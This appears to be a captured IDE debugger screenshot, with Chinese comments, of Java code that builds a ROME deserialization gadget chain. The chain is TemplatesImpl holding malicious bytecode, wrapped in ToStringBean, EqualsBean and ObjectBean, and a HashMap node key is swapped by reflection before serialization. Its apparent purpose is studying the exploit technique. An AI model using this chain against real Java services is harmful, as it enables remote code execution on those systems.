 40 // 先存入无关数据
3 3 4
41 hashMap.put("test1", "test2");
42 // 反射获取 table 属性
Object[] table= (Object[]) getValue(hashMap, name: "table"); hashMap: HashMap@618 table: HashMap$Node[2]@620
44 // 获取 table 数组中的 Node 对象
Object entry = table[1]; table: HashMap$Node[2]@620
46 // 反射修改 Node 对象的 key 属性值
47 setValue(entry, name: "key",objectBean);
48
49 // 序列化成字节数组
50 ByteArrayOutputStream baos = new ByteArrayOutputStream();
m
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
args = {String[0]@612} []
bytecodes = {byte[1534]@613} [-54, -2, -70, -66, 0, 0, 0, 52, 0, 54, 10, 0, 9, 0, 37, 10, 0, 38, 0, 39, 8, 0, 40, 10, 0, 38, 0, 41, 7, 0, 42, 7, 0, 43, 10, 0, 6, 0, 44, 7, 0, 45, 7, 0, ... View
templatesImpl = {TemplatesImpl@614}
toStringBean = {ToStringBean@615} ... toString()
equalsBean = {EqualsBean@616}
objectBean = {ObjectBean@617} ... toString()
hashMap = {HashMap@618} ... toString()
table = {HashMap$Node[2]@620}
0 = null
1 = {HashMap$Node@621} ... toString()
hash = 110250829
key = "test1"
value = "test2"
next = null
table[1] = {HashMap$Node@621} ... toString()